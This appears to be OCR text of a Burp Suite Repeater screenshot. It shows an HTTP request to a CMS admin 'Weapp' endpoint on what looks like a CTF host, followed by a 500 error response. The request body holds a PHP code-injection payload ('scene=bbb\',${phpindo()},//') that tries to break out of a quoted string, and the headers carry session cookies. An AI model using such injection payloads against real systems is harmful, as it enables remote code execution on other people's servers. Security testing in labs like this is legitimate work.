 Burp Suite Professional v1.7.26 - Temporary Project - licensed to Larry_Lau - Unlimited by mxcx@fosec.vn
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × 3 × ...
Go Cancel < ▼ > ▼ Target: http://www.bmzclub.cn:20763 ?
Request
Raw Params Headers Hex
GET
/bmzadmin.php?m=admin&c=Weapp&a=ajax_check_code&lang=cn
HTTP/1.1
Host: www.bmzclub.cn:20763
Accept: application/json, text/javascript, */*; q=0.01
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/87.0.4280.141 Safari/537.36
X-Requested-With: XMLHttpRequest
Referer:
http://www.bmzclub.cn:20763/bmzadmin.php?m=admin&c=Weapp&a
=create&lang=cn
Accept-Language: zh-CN,zh;q=0.9
Cookie: session=04330ba1-7e0e-43a4-a729-91a3ec5d66a4;
Hm_lvt_d7a3b863d5a302676afbe86b11339abd=1610719417,161071
9614,1610719684;
Hm_lpvt_d7a3b863d5a302676afbe86b11339abd=1610726285;
PHPSESSID=4ec57236808e3c7edf853625b6b20650;
admin_lang=cn; home_lang=cn; workspaceParam=index%7CWeapp
Connection: close
Content-Length: 54
code=WHOAMI&version=v1.0.0&scene=bbb\',${phpindo()},//
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
HTTP/1.1 500 Internal Server Error
Date: Sat, 16 Jan 2021 03:16:28 GMT
Server: Apache/2.4.38 (Debian)
X-Powered-By: PHP/7.3.24
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: private
Pragma: no-cache
Set-Cookie: admin_lang=cn; path=/
Content-Length: 7484
Connection: close
Content-Type: text/html; charset=utf-8
<!DOCTYPE html>
<html>
<head>
<meta charset="UTF-8">
<title></title>
<meta name="robots" content="noindex,nofollow" />
<meta name="viewport" content="width=device-width,
initial-scale=1, user-scalable=no">
<style>
/* Base */
body {
color: #333;
font: 14px Verdana, "Helvetica Neue",
helvetica, Arial, 'Microsoft YaHei', sans-serif;
margin: 0;
padding: 0 20px 20px;
word-break: break-word;
}
h1{
margin: 10px 0 0;
? < + > Type a search term 0 matches
Done 7,815 bytes | 57 millis